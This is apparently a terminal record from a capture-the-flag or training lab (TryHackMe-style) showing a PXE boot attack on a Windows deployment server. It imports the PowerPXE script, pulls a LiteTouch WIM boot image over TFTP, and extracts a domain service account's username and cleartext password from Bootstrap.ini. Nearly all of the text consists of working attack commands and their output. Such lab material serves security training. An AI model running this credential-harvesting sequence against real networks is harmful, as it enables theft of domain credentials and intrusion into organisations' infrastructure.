 PS C:\Users\thm\Documents\lineeralgebra> Import-Module .\PowerPXE.ps1
PS C:\Users\thm\Documents\lineeralgebra> $BCDFile = "conf.bcd"
PS C:\Users\thm\Documents\lineeralgebra> Get-WimFile -bcdFile $BCDFile
>> Parse the BCD file: conf.bcd
>>>> Identify wim file : \Boot\x64\Images\LiteTouchPE_x64.wim
\Boot\x64\Images\LiteTouchPE_x64.wim
PS C:\Users\thm\Documents\lineeralgebra> tftp -i 10.200.27.202 GET "\Boot\x64\Images\LiteTouchPE_x64.wim" pxeboot.wim
Transfer successful: 341899611 bytes in 121 second(s), 2825616 bytes/s
PS C:\Users\thm\Documents\lineeralgebra> Get-FindCredentials -WimFile pxeboot.wim
>> Open pxeboot.wim
>>>> Finding Bootstrap.ini
>>>> >>>> DeployRoot = \\THMMDT\MTDBuildLab$
>>>> >>>> UserID = svcMDT
>>>> >>>> UserDomain = ZA
>>>> >>>> UserPassword = PXEBootSecure1@
PS C:\Users\thm\Documents\lineeralgebra>